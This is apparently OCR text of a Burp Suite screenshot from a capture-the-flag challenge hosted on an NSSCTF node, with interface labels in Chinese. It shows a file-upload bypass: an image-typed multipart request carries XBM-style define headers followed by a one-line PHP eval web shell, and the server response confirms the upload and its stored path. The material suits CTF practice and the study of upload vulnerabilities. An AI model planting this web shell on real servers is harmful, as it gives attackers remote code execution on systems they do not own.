 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://node2.anna.nssctf.cn:28506 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28506
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary95f067a2efa9ed4958cadc24e4568aea
8 Content-Length: 388
9 Origin: http://node2.anna.nssctf.cn:28506
10 Connection: close
11 Referer: http://node2.anna.nssctf.cn:28506/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741071169,1741227966,1741254510,1741338945;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741357578; HMACCOUNT=CAF3E7684A636B01
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary95f067a2efa9ed4958cadc24e4568aea
17 Content-Disposition: form-data; name="file"; filename="hey.hey"
18 Content-Type: image/jpeg
19
20 #define width 1
21 #define height 1
22 <?php eval($_REQUEST[1]); ?>
23 ------geckoformboundary95f067a2efa9ed4958cadc24e4568aea
24 Content-Disposition: form-data; name="upload"
25
26 涓婁紶
27 ------geckoformboundary95f067a2efa9ed4958cadc24e4568aea--
28
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
23 <span class="green">
</span>
24 <span class="title">
UPLOAD
</span>
25 </div>
26 <div class="terminal-body">
27 <form id="upload-form" action="" method="post" enctype="multipart/form-data"
>
28 <label for="uploadfile">
选择文件:
</label>
29 <input type="file" id="uploadfile" name="file" required>
30 <br>
31 <input type="submit" name="upload" value="上传" class="upload-button">
32 </form>
33 <div class="output">
34 <p>
□ 上传成功!
</p>
<p>
□□ 文件大小: 0.06 KB
</p>
<p>
□□ 文件路径: images/hey.hey
</p>
</div>
35 </div>
36 </div>
37 </body>
38 </html>
39
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 3
请求头 13
响应头 7
完成 1,293字节 | 40 millis